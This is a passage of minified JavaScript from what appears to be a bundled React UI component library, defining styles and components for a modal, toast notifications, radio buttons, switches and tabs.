!important",maxHeight:"70vh",height:"min-content",display:"flex",flexDirection:"column"},header:{marginRight:0,color:"var(".concat(u.MODAL_HEADER_COLOR,")"),fontFamily:"inherit",fontSize:e?"var(".concat(u.MODAL_HEADER_FONTSIZE,")"):"var(".concat(u.MODAL_ONLY_HEADER_FONTSIZE,")"),fontWeight:e?"var(".concat(u.MODAL_HEADER_FONTWEIGHT,")"):"var(".concat(u.MODAL_ONLY_HEADER_FONTWEIGHT,")"),lineHeight:e?"var(".concat(u.MODAL_HEADER_LINE_HEIGHT,")"):"var(".concat(u.MODAL_ONLY_HEADER_LINE_HEIGHT,")"),padding:t?e?"var(".concat(u.MODAL_HEADER_PADDING,")"):"var(".concat(u.MODAL_ONLY_HEADER_PADDING,")"):0,marginBottom:0},footer:{padding:t?"var(".concat(u.MODAL_FOOTER_PADDING,")"):"var(".concat(u.MODAL_ONLY_CONTENT_FOOTER_PADDING,")")},body:{padding:0,display:"flex",flexDirection:"column",flex:1,overflow:"hidden"},content:{padding:e?t?"var(".concat(u.MODAL_CONTENT_PADDING,")"):"var(".concat(u.MODAL_ONLY_CONTENT_PADDING,")"):0,fontSize:"var(".concat(u.MODAL_CONTENT_FONTSIZE,")"),fontWeight:"var(".concat(u.MODAL_CONTENT_FONTWEIGHT,")"),lineHeight:"var(".concat(u.MODAL_CONTENT_LINE_HEIGHT,")"),color:"var(".concat(u.MODAL_CONTENT_COLOR,")"),overflowY:"scroll",scrollbarWidth:"4px",scrollbarColor:"var(--color-divider-5)","&::-webkit-scrollbar-thumb":{backgroundColor:"var(--color-divider-5)"},"&::-webkit-scrollbar":{width:"4px"}},close:{zIndex:1,height:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),minHeight:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),width:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),minWidth:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),padding:"12px",position:"absolute",transform:"translate(50%, -50%)",right:"24px",top:"24px",color:"var(--gui-color-icon-3)","&:active":{transform:"translate(50%, -50%)"},"&:hover":{background:"transparent"},"&:focus-visible":{outline:"none"},"&::before":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(45deg) scale(0.2)"},"&::after":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(-45deg) scale(0.2)"},">svg":{width:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),height:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),opacity:0}}})}},I=function(){var o;return[{maxWidth:540,styles:{root:(o={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_HEADER_FONTSIZE,"16px"),u.MODAL_HEADER_FONTWEIGHT,500),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_HEADER_PADDING,"24px 48px 8px 24px"),u.MODAL_ONLY_HEADER_PADDING,"24px 44px 8px 24px"),u.MODAL_ONLY_HEADER_FONTSIZE,"16px"),u.MODAL_ONLY_HEADER_FONTWEIGHT,500),u.MODAL_CONTENT_PADDING,"8px 24px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),u.MODAL_CONTENT_FONTSIZE,"14px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_CONTENT_FONTWEIGHT,400),u.MODAL_CONTENT_LINE_HEIGHT,1.5),u.MODAL_FOOTER_PADDING,"16px 24px 24px 24px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 24px 24px 24px"))}}]},x=function(){var o;return[{maxWidth:540,styles:(0,d.nY)(I()[0].styles,{root:(o={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_RADIUS,"12px 12px 0 0"),u.MODAL_HEADER_FONTSIZE,"16px"),u.MODAL_HEADER_FONTWEIGHT,700),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_HEADER_PADDING,"24px 48px 8px 16px"),u.MODAL_ONLY_HEADER_PADDING,"24px 48px 8px 16px"),u.MODAL_ONLY_HEADER_FONTSIZE,"16px"),u.MODAL_ONLY_HEADER_FONTWEIGHT,700),u.MODAL_CONTENT_PADDING,"8px 16px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_FOOTER_PADDING,"16px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px"),"--modal-transition-in-transform","translateY(0)"),"--modal-transition-out-transform","translateY(100%)"),"--modal-transformOrigin","bottom")),content:{flex:1},inner:{padding:"0 !important",overflowX:"hidden",alignItems:"flex-end"},modal:{margin:0,width:"100%",minHeight:"40vh",maxHeight:"80vh"}})}]},A=(0,s.k)(function(o,r){var t=r.type,e=r.hasTitle,a=r.hasContent,i=r.breakpoints,c=r.h5FixedBottom;return(0,d.bd)(E({type:t,hasTitle:e,hasContent:a}),{},[].concat((0,n.u)(c?x():I()),(0,n.u)(i)),d.v)}),v=t(46720),g=["styles","classNames","type","className","breakpoints","h5FixedBottom","applyColorVariable"],N=function(o){var r=o.styles,t=o.classNames,e=o.type,a=o.className,l=o.breakpoints,_=o.h5FixedBottom,s=o.applyColorVariable,u=(0,n.Kd)(o,g),p=i().Children.map((0,v.A)(o.children),function(o){return i().isValidElement(o)&&o.type===D?null:o}),O=0!==i().Children.toArray(p).length,T=A({type:void 0===e?"md":e,hasTitle:!!u.title,hasContent:O,breakpoints:void 0===l?[]:l,h5FixedBottom:void 0!==_&&_},{styles:void 0===r?{}:r,classNames:void 0===t?{}:t,name:"GateModal"}),E=T.classes,I=T.cx,x=i().Children.map((0,v.A)(o.children),function(o){return i().isValidElement(o)&&o.type===D?i().cloneElement(o,{className:I(E.footer,o.props.className)}):null});return i().createElement(c.u,(0,n.Zj)((0,n.Zj)({centered:!0,transition:{in:{opacity:1,transform:"var(--modal-transition-in-transform)"},out:{opacity:0,transform:"var(--modal-transition-out-transform)"},common:{transformOrigin:"var(--modal-transformOrigin)"},transitionProperty:"transform, opacity"}},u),{},{classNames:E,className:I(void 0===a?"":a,d.X2,void 0!==s&&s?d.kK:void 0)}),i().createElement(i().Fragment,null,i().createElement("div",{className:E.content},p),x))},D=function(o){return i().createElement(l.x,(0,n.Zj)({component:"div"},o))};N.Footer=D;var R=(0,_.F)(N)},62735:function(o,r,t){t.d(r,{c0:function(){return d}});var e=t(39320),n=t(37667),a=t.n(n),i=t(23744),c=function(o){var r=o.type;return{root:{margin:"auto",maxWidth:"464px",width:"max-content",padding:"16px",paddingLeft:"16px !important",borderRadius:"6px",backgroundColor:({information:"var(--gui-color-cmpt-7)",success:"var(--gui-color-cmpt-8)",warning:"var(--gui-color-cmpt-3)",error:"var(--gui-color-cmpt-4)"})[r],boxShadow:"inset 0 0 0 1px ".concat({information:"rgba(35,84,230,.6)",success:"rgba(17,173,122,.6)",warning:"rgba(242,184,12,.6)",error:"rgba(204,61,61,.6)"}[r],",0 4px 16px rgba(23, 56, 153, 0.06)"),fontWeight:400,fontSize:"14px",color:"var(--gui-color-text-1)",border:"none","@media (max-width: 992px)":{backgroundColor:({information:"var(--gui-color-cmpt-6)",success:"var(--gui-color-cmpt-6)",warning:"var(--gui-color-cmpt-6)",error:"var(--gui-color-cmpt-6)"})[r],boxShadow:"0 4px 16px rgba(23, 56, 153, 0.06)",fontSize:"12px",color:"var(--gui-color-text-6)"},"@media (max-width: 512px)":{maxWidth:"calc(100vw - 48px)"},"&:not(:first-of-type)":{marginTop:"12px !important"}},body:{margin:0},icon:(0,e.Zj)({marginRight:"8px",width:"16px",height:"16px",backgroundColor:"transparent !important",color:"".concat({information:"var(--gui-color-icon-5)",success:"var(--gui-color-funct-2)",warning:"var(--gui-color-other-2)",error:"var(--gui-color-funct-3)"}[r],"!important"),alignSelf:"flex-start","& > svg":{width:"100%"},"@media (max-width: 992px)":{"& > svg > circle":{fill:"none",stroke:"var(--gui-color-icon-6)"}}},"information"===r?{"@media (max-width: 992px)":{display:"none"}}:{}),description:{fontSize:"inherit",fontFamily:"inherit",color:"currentColor",lineHeight:"16px","& a":{color:"var(--gui-color-funct-6)",cursor:"pointer",textDecoration:"none"}}}},l=t(27355),_=["type","message","styles","icon"],s=function(o){switch(o){case"information":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99958 12.2998C7.55776 12.2998 7.19958 11.9416 7.19958 11.4998V7.2998C7.19958 6.85798 7.55776 6.4998 7.99958 6.4998C8.44141 6.4998 8.79958 6.85798 8.79958 7.2998V11.4998C8.79958 11.9416 8.44141 12.2998 7.99958 12.2998ZM7.99961 3.79985C8.49667 3.79985 8.89961 4.2028 8.89961 4.69985C8.89961 5.19691 8.49667 5.59985 7.99961 5.59985C7.50255 5.59985 7.09961 5.19691 7.09961 4.69985C7.09961 4.2028 7.50255 3.79985 7.99961 3.79985Z",fill:"var(--gui-color-icon-8)"}));case"warning":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99958 3.7998C7.55776 3.7998 7.19958 4.15798 7.19958 4.5998V8.79981C7.19958 9.24163 7.55776 9.5998 7.99958 9.5998C8.44141 9.5998 8.79958 9.24163 8.79958 8.79981V4.5998C8.79958 4.15798 8.44141 3.7998 7.99958 3.7998ZM7.99961 12.2998C8.49667 12.2998 8.89961 11.8968 8.89961 11.3998C8.89961 10.9027 8.49667 10.4998 7.99961 10.4998C7.50255 10.4998 7.09961 10.9027 7.09961 11.3998C7.09961 11.8968 7.50255 12.2998 7.99961 12.2998Z",fill:"white"}));case"success":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{d:"M4.30078 7.9025L6.91255 10.6625L11.7008 6.0625",stroke:"white",strokeWidth:"1.3",strokeLinecap:"round",strokeLinejoin:"round"}));case"error":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{d:"M5.09961 10.9001L7.99961 8.0001M10.8996 5.1001L7.99961 8.0001M7.99961 8.0001L10.8996 10.9001M7.99961 8.0001L5.09961 5.1001",stroke:"white",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}));default:return}},d=function(o){var r=o.type,t=void 0===r?"success":r,n=o.message,a=o.styles,d=o.icon,u=(0,e.Kd)(o,_);(0,i.c0)((0,e.Zj)((0,e.Zj)({},u),{},{icon:d||s(t),message:n,disallowClose:!0,styles:function(o){var r=c({type:t}),e=(0,l.mf)(a)?a(o,void 0):a||{};return(0,l.nY)(r,e)}}))}},55707:function(o,r,t){t.d(r,{Y8:function(){return v},Ee:function(){return A}});var e,n=t(39320),a=t(37667),i=t.n(a),c=t(8517),l=t(81045),_=t(67966),s=t(96521),d=t(27355),u={RADIO_CHECKED_BG:"--gui-radio-checked-bg",RADIO_CHECKED_HOVER_BG:"--gui-radio-checked-hover-bg",RADIO_CHECKED_DISABLED_BG:"--gui-radio-checked-disabled-bg",RADIO_CHECKED_BORDER_COLOR:"--gui-radio-checked-border-color",RADIO_CHECKED_HOVER_BORDER_COLOR:"--gui-radio-checked-hover-border-color",RADIO_CHECKED_DISABLED_BORDER_COLOR:"--gui-radio-checked-disabled-border-color",RADIO_BG:"--gui-radio-bg",RADIO_HOVER_BG:"--gui-radio-hover-bg",RADIO_DISABLED_BG:"--gui-radio-disabled-bg",RADIO_BORDER_COLOR:"--gui-radio-border-color",RADIO_HOVER_BORDER_COLOR:"--gui-radio-hover-border-color",RADIO_DISABLED_BORDER_COLOR:"--gui-radio-disabled-border-color",RADIO_BORDER_WIDTH:"--gui-radio-border-width",RADIO_SIZE:"--gui-radio-size",RADIO_RADIUS:"--gui-radio-radius",RADIO_CHECKED_COLOR:"--gui-radio-checked-color",RADIO_CHECKED_DISABLED_COLOR:"--gui-radio-checked-disabled-color",RADIO_CHECKED_HOVER_COLOR:"--gui-radio-checked-hover-color",RADIO_LABEL_FONT_SIZE:"--gui-radio-label-font-size",RADIO_LABEL_FONT_WEIGHT:"--gui-radio-label-font-weight",RADIO_LABEL_COLOR:"--gui-radio-label-color",RADIO_LABEL_DISABLED_COLOR:"--gui-radio-label-disabled-color",RADIO_LABEL_GAP:"--gui-radio-label-gap",RADIO_LABEL_LINE_HEIGHT:"--gui-radio-label-line-height",RADIO_ICON_TRANSFORM:"--gui-radio-icon-transform"},p=Object.values(u).reduce(function(o,r){return o[r]="none",o},{}),O=(e={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,u.RADIO_CHECKED_BG,"transparent"),u.RADIO_CHECKED_HOVER_BG,"transparent"),u.RADIO_CHECKED_DISABLED_BG,"transparent"),u.RADIO_CHECKED_BORDER_COLOR,"var(--gui-color-icon-1)"),u.RADIO_CHECKED_HOVER_BORDER_COLOR,"var(--gui-color-icon-1)"),u.RADIO_CHECKED_DISABLED_BORDER_COLOR,"var(--gui-color-icon-4)"),u.RADIO_BG,"transparent"),u.RADIO_HOVER_BG,"transparent"),u.RADIO_DISABLED_BG,"var(--gui-color-icon-4)"),u.RADIO_BORDER_COLOR,"var(--gui-color-icon-3)"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,u.RADIO_HOVER_BORDER_COLOR,"var(--gui-color-icon-1)"),u.RADIO_DISABLED_BORDER_COLOR,"var(--gui-color-icon-4)"),u.RADIO_BORDER_WIDTH,"1px"),u.RADIO_RADIUS,"50%"),u.RADIO_CHECKED_COLOR,"var(--gui-color-icon-1)"),u.RADIO_CHECKED_DISABLED_COLOR,"var(--gui-color-icon-4)"),u.RADIO_CHECKED_HOVER_COLOR,"var(--gui-color-icon-1)"),u.RADIO_LABEL_COLOR,"var(--gui-color-text-1)"),u.RADIO_LABEL_DISABLED_COLOR,"var(--gui-color-text-7)"),u.RADIO_LABEL_GAP,"8px"),(0,n._x)(e,u.RADIO_LABEL_LINE_HEIGHT,1.5)),T=function(o){var r=o.size,t=o.textSize,e=o.fw;return(0,d.nY)({root:(0,n.Zj)((0,n.Zj)({},p),O)},{root:(0,n._x)((0,n._x)((0,n._x)((0,n._x)({},u.RADIO_LABEL_FONT_WEIGHT,e),u.RADIO_LABEL_FONT_SIZE,(0,d.hj)(t)?t+"px":t),u.RADIO_SIZE,(0,d.hj)(r)?r+"px":r),u.RADIO_ICON_TRANSFORM,(0,d.hj)(r)&&(0,d.hj)(t)?"translateY(".concat((1.5*t-r)/2,"px)"):"translateY(2px)")})},E=(0,s.k)(function(o,r,t){var e=r.size,a=r.textSize,i=r.hasLabel,c=r.breakpoints,l=r.fw;return(0,d.bd)(function(o){var r=o.size,e=o.textSize;return(0,d.nY)(T({size:r,textSize:e,fw:l}),{root:{},body:{},radio:(0,n._x)((0,n._x)((0,n._x)({cursor:"pointer",width:"var(".concat(u.RADIO_SIZE,")"),height:"var(".concat(u.RADIO_SIZE,")"),borderRadius:"var(".concat(u.RADIO_RADIUS,")"),border:"var(".concat(u.RADIO_BORDER_WIDTH,") solid var(").concat(u.RADIO_BORDER_COLOR,")"),backgroundColor:"var(".concat(u.RADIO_BG,")"),"&:checked":{backgroundColor:"var(".concat(u.RADIO_CHECKED_BG,")"),borderColor:"var(".concat(u.RADIO_CHECKED_BORDER_COLOR,")")},"&:checked:disabled":{backgroundColor:"var(".concat(u.RADIO_CHECKED_DISABLED_BG,")"),borderColor:"var(".concat(u.RADIO_CHECKED_DISABLED_BORDER_COLOR,")")},"&:checked:hover:not(:disabled)":{backgroundColor:"var(".concat(u.RADIO_CHECKED_HOVER_BG,")"),borderColor:"var(".concat(u.RADIO_CHECKED_HOVER_COLOR,")")},"&:hover:not(:disabled)":{backgroundColor:"var(".concat(u.RADIO_HOVER_BG,")"),borderColor:"var(".concat(u.RADIO_HOVER_BORDER_COLOR,")")},"&:disabled":{backgroundColor:"var(".concat(u.RADIO_DISABLED_BG,")"),borderColor:"var(".concat(u.RADIO_DISABLED_BORDER_COLOR,")"),cursor:"not-allowed"}},"&:checked~.".concat(t("icon")),{background:"var(".concat(u.RADIO_CHECKED_COLOR,")")}),"&:checked:hover~.".concat(t("icon")),{background:"var(".concat(u.RADIO_CHECKED_COLOR,")")}),"&:checked:disabled~.".concat(t("icon")),{background:"var(".concat(u.RADIO_CHECKED_DISABLED_COLOR,")")}),icon:{ref:t("icon"),position:"absolute",width:"calc(0.375 * ".concat((0,d.hj)(r)?r+"px":r,")"),height:"calc(0.375 * ".concat((0,d.hj)(r)?r+"px":r,")"),borderRadius:"50%",top:"50%",left:"50%",transform:"scale(1) translate(-50%, -50%) !important"},inner:(0,n.Zj)((0,n.Zj)({},i?{transform:"var(".concat(u.RADIO_ICON_TRANSFORM,")")}:{}),{},{width:"var(".concat(u.RADIO_SIZE,")"),height:"var(".concat(u.RADIO_SIZE,")")}),labelWrapper:(0,n.Zj)({alignSelf:"center",fontSize:"var(".concat(u.RADIO_LABEL_FONT_SIZE,")"),fontWeight:"var(".concat(u.RADIO_LABEL_FONT_WEIGHT,")"),lineHeight:"var(".concat(u.RADIO_LABEL_LINE_HEIGHT,")"),fontFamily:"inherit"},i?{paddingLeft:"var(".concat(u.RADIO_LABEL_GAP,")")}:{}),label:{textWrap:"wrap",paddingLeft:"0",color:"var(".concat(u.RADIO_LABEL_COLOR,")"),"&[data-disabled]":{color:"var(".concat(u.RADIO_LABEL_DISABLED_COLOR,")"),cursor:"not-allowed"}},error:{},description:{}})},{textSize:a,size:e},c,d.v)}),I=["styles","size","textSize","className","breakpoints","classNames","applyColorVariable","fw"],x=function(o){var r=(0,c.rZ)(),t=o.styles,e=o.size,a=o.textSize,_=o.className,s=o.breakpoints,u=o.classNames,p=o.applyColorVariable,O=o.fw,T=(0,n.Kd)(o,I),x=E({size:void 0===e?16:e,textSize:void 0===a?14:a,fw:void 0===O?500:O,hasLabel:!!T.label,breakpoints:void 0===s?[]:s},{styles:void 0===t?{}:t,classNames:u,name:"GateRadio"}),A=x.cx,v=x.classes;return i().createElement(l.Y,(0,n.Zj)((0,n.Zj)({icon:function(o){var r=o.className;return i().createElement("em",{className:r})},dir:r.dir},T),{},{size:"xs",className:A(void 0===_?"":_,d.X2,void 0!==p&&p?d.kK:void 0),classNames:v}))},A=function(o){var r=o.className,t=(0,c.rZ)();return i().createElement(l.Y.Group,(0,n.Zj)((0,n.Zj)({},o),{},{className:"gui-font-face "+(void 0===r?"":r),dir:t.dir}))};x.Group=A;var v=(0,_.F)(x)},77096:function(o,r,t){t.d(r,{rs:function(){return R}});var e,n=t(39320),a=t(37667),i=t.n(a),c=t(8517),l=t(51474),_=t(67966),s=t(11846),d=t(96521),u=t(27355),p={SWITCH_CHECKED_TRACK_BG:"--gui-switch-checked-track-bg",SWITCH_CHECKED_DISABLED_TRACK_BG:"--gui-switch-checked-disabled-track-bg",SWITCH_CHECKED_THUMB_BG:"--gui-switch-checked-thumb-bg",SWITCH_CHECKED_DISABLED_THUMB_BG:"--gui-switch-checked-disabled-thumb-bg",SWITCH_TRACK_BG:"--gui-switch-track-bg",SWITCH_DISABLED_TRACK_BG:"--gui-switch-disabled-track-bg",SWITCH_THUMB_BG:"--gui-switch-thumb-bg",SWITCH_DISABLED_THUMB_BG:"--gui-switch-disabled-thumb-bg",SWITCH_SIZE:"--gui-switch-size",SWITCH_RADIUS:"--gui-switch-radius",SWITCH_LABEL_FONT_SIZE:"--gui-switch-label-font-size",SWITCH_LABEL_FONT_WEIGHT:"--gui-switch-label-font-weight",SWITCH_LABEL_COLOR:"--gui-switch-label-color",SWITCH_LABEL_DISABLED_COLOR:"--gui-switch-label-disabled-color",SWITCH_LABEL_GAP:"--gui-switch-label-gap",SWITCH_LABEL_LINE_HEIGHT:"--gui-switch-label-line-height",SWITCH_ICON_TRANSFORM:"--gui-switch-icon-transform"},O=Object.values(p).reduce(function(o,r){return o[r]="none",o},{}),T=(e={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,p.SWITCH_CHECKED_TRACK_BG,"var(--gui-color-brand-1)"),p.SWITCH_CHECKED_DISABLED_TRACK_BG,"var(--gui-color-cmpt-20)"),p.SWITCH_CHECKED_THUMB_BG,"var(--gui-color-icon-6)"),p.SWITCH_CHECKED_DISABLED_THUMB_BG,"var(--gui-color-cmpt-19)"),p.SWITCH_TRACK_BG,"var(--gui-color-icon-4)"),p.SWITCH_DISABLED_TRACK_BG,"var(--gui-color-neutral-1)"),p.SWITCH_THUMB_BG,"var(--gui-color-icon-6)"),p.SWITCH_DISABLED_THUMB_BG,"var(--gui-color-divider-4)"),p.SWITCH_RADIUS,"99px"),p.SWITCH_LABEL_COLOR,"var(--gui-color-text-1)"),(0,n._x)((0,n._x)((0,n._x)(e,p.SWITCH_LABEL_DISABLED_COLOR,"var(--gui-color-text-7)"),p.SWITCH_LABEL_GAP,"8px"),p.SWITCH_LABEL_LINE_HEIGHT,1.5)),E=function(o){var r=o.size,t=o.textSize,e=o.fw;return(0,u.nY)({root:(0,n.Zj)((0,n.Zj)({},O),T)},{root:(0,n._x)((0,n._x)((0,n._x)((0,n._x)({},p.SWITCH_LABEL_FONT_WEIGHT,e),p.SWITCH_LABEL_FONT_SIZE,(0,u.hj)(t)?t+"px":t),p.SWITCH_SIZE,(0,u.hj)(r)?r+"px":r),p.SWITCH_ICON_TRANSFORM,(0,u.hj)(r)&&(0,u.hj)(t)?"translateY(".concat((1.5*t-r)/2,"px)"):"translateY(2px)")})},I=(0,s.F4)({"0%":{transform:"rotate(0deg)"},"100%":{transform:"rotate(270deg)"}}),x=(0,s.F4)({"0%":{strokeDashoffset:187},"50%":{strokeDashoffset:46.75,transform:"rotate(135deg)"},"100%":{strokeDashoffset:187,transform:"rotate(450deg)"}}),A=(0,d.k)(function(o,r,t){var e=r.size,a=r.textSize,i=r.hasLabel,c=r.breakpoints,l=r.fw;return(0,u.bd)(function(o){var r=o.size,e=o.textSize;return(0,u.nY)(E({size:r,textSize:e,fw:l}),{root:{},body:{},inner:{},track:(0,n.Zj)((0,n.Zj)({ref:t("track")},i?{transform:"var(".concat(p.SWITCH_ICON_TRANSFORM,")")}:{}),{},{backgroundColor:"var(".concat(p.SWITCH_TRACK_BG,")"),height:"var(".concat(p.SWITCH_SIZE,")"),borderRadius:"var(".concat(p.SWITCH_RADIUS,")"),border:"none",minWidth:"calc(var(".concat(p.SWITCH_SIZE,") * 2)")}),trackLabel:{ref:t("trackLabel"),paddingInline:"4px",minWidth:"var(".concat(p.SWITCH_SIZE,")"),margin:"0"},thumb:{ref:t("thumb"),backgroundColor:"var(".concat(p.SWITCH_THUMB_BG,")"),width:"calc(var(".concat(p.SWITCH_SIZE,") - 4px)"),height:"calc(var(".concat(p.SWITCH_SIZE,") - 4px)"),border:"none",boxShadow:"0px 0px 4px rgb(4 9 25 / 15%)",left:"2px"},input:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({position:"absolute"},"&:checked+label>.".concat(t("trackLabel")),{margin:"0"}),"&:checked+label>.".concat(t("thumb")),{left:"calc(100% - var(".concat(p.SWITCH_SIZE,") + 2px)"),backgroundColor:"var(".concat(p.SWITCH_CHECKED_THUMB_BG,")")}),"&:checked:not(:disabled)+label.".concat(t("track")),{backgroundColor:"var(".concat(p.SWITCH_CHECKED_TRACK_BG,")")}),"&:disabled:checked+label.".concat(t("track")),{backgroundColor:"var(".concat(p.SWITCH_CHECKED_DISABLED_TRACK_BG,")")}),"&:disabled:checked+label>.".concat(t("thumb")),{left:"calc(100% - var(".concat(p.SWITCH_SIZE,") + 2px)"),backgroundColor:"var(".concat(p.SWITCH_CHECKED_DISABLED_THUMB_BG,")")}),"&:disabled:not(:checked)+label.".concat(t("track")),{backgroundColor:"var(".concat(p.SWITCH_DISABLED_TRACK_BG,")")}),"&:disabled:not(:checked)+label>.".concat(t("thumb")),{backgroundColor:"var(".concat(p.SWITCH_DISABLED_THUMB_BG,")"),boxShadow:"none"}),labelWrapper:(0,n.Zj)({alignSelf:"center",fontSize:"var(".concat(p.SWITCH_LABEL_FONT_SIZE,")"),fontWeight:"var(".concat(p.SWITCH_LABEL_FONT_WEIGHT,")"),lineHeight:"var(".concat(p.SWITCH_LABEL_LINE_HEIGHT,")"),fontFamily:"inherit"},i?{paddingLeft:"var(".concat(p.SWITCH_LABEL_GAP,")")}:{}),label:{textWrap:"wrap",paddingLeft:"0",color:"var(".concat(p.SWITCH_LABEL_COLOR,")"),"&[data-disabled]":{color:"var(".concat(p.SWITCH_LABEL_DISABLED_COLOR,")"),cursor:"not-allowed"}},error:{},description:{},loading:{display:"var(".concat(v.SWITCH_LOADING_DISPLAY,")"),width:"70%",height:"70%",animationName:I,animationTimingFunction:"linear",animationIterationCount:"infinite",animationDuration:"2s","& > circle":{stroke:"var(--gui-color-blue-7)",strokeDasharray:187,strokeDashoffset:0,transformOrigin:"center",animationName:x,animationTimingFunction:"ease-in-out",animationIterationCount:"infinite",animationDuration:"2s"}}})},{textSize:a,size:e},c,u.v)}),v={SWITCH_LOADING_DISPLAY:"--gui-switch-loading-display"},g=function(o){var r=o.loading;return(0,n._x)((0,n._x)((0,n._x)({},v.SWITCH_LOADING_DISPLAY,r?"auto":"none"),p.SWITCH_CHECKED_TRACK_BG,r?"var(--gui-color-cmpt-20)":void 0),p.SWITCH_TRACK_BG,r?"var(--gui-color-cmpt-2)":void 0)},N=["styles","size","textSize","loading","className","classNames","breakpoints","applyColorVariable","fw"],D=function(o){var r=(0,c.rZ)(),t=o.styles,e=o.size,a=o.textSize,_=o.loading,s=o.className,d=o.classNames,p=o.breakpoints,O=o.applyColorVariable,T=o.fw,E=(0,n.Kd)(o,N),I=A({size:void 0===e?16:e,textSize:void 0===a?14:a,hasLabel:!!E.label,breakpoints:void 0===p?[]:p,fw:void 0===T?500:T},{styles:void 0===t?{}:t,classNames:d,name:"GateSwitch"}),x=I.cx,v=I.classes;return i().createElement(l.r,(0,n.Zj)((0,n.Zj)({thumbIcon:i().createElement("svg",{className:v.loading,viewBox:"0 0 66 66"},i().createElement("circle",{fill:"none",strokeWidth:"6",strokeLinecap:"round",cx:"33",cy:"33",r:"30"})),dir:r.dir},E),{},{style:(0,n.Zj)((0,n.Zj)({},g({loading:void 0!==_&&_})),E.style),size:"xs",className:x(void 0===s?"":s,u.X2,void 0!==O&&O?u.kK:void 0),classNames:v}),o.children)};D.Group=function(o){var r=o.className,t=(0,c.rZ)();return i().createElement(l.r.Group,(0,n.Zj)((0,n.Zj)({},o),{},{dir:t.dir,className:"gui-font-face "+(void 0===r?"":r)}))};var R=(0,_.F)(D)},27280:function(o,r,t){t.d(r,{eT:function(){return j},mQ:function(){return G}});var e=t(39320),n=t(37667),a=t.n(n),i=t(8517),c=t(5823),l=t(27355),_=t(96521),s={TAB_ICON_SIZE:"--gui-tab-icon-size",TAB_ICON_GAP:"--gui-tab-icon-gap",TAB_ACTIVE_COLOR:"--gui-tab-active-color",TAB_ACTIVE_BG:"--gui-tab-active-bg",TAB_HOVER_COLOR:"--gui-tab-hover-color",TAB_HOVER_BG:"--gui-tab-hover-bg",TAB_IDLE_COLOR:"--gui-tab-idle-color",TAB_IDLE_BG:"--gui-tab-idle-bg",TAB_HEIGHT:"--gui-tab-h",TAB_HORIZONTAL_PADDING:"--gui-tab-horizontal-padding",TAB_FONTSIZE:"--gui-tab-fz",TAB_FONTWEIGHT:"--gui-tab-fw",TAB_BORDER_RADIUS:"--gui-tab-radius",TAB_IDLE_BORDER:"--gui-tab-border",TAB_ACTIVE_BORDER:"--gui-tab-active-border",TABS_BG:"--gui-tabs-bg",TABS_PADDING:"--gui-tabs-padding",TABS_BORDER_RADIUS:"--gui-tabs-radius",TABS_BORDER:"--gui-tabs-border",TABS_BOTTOM_SHADOW:"--gui-tabs-bottom-shadow"},d=["maxWidth","minWidth"],u=function(){return{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_FONTSIZE,"16px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TABS_BOTTOM_SHADOW,"inset 0 -1px 0 0 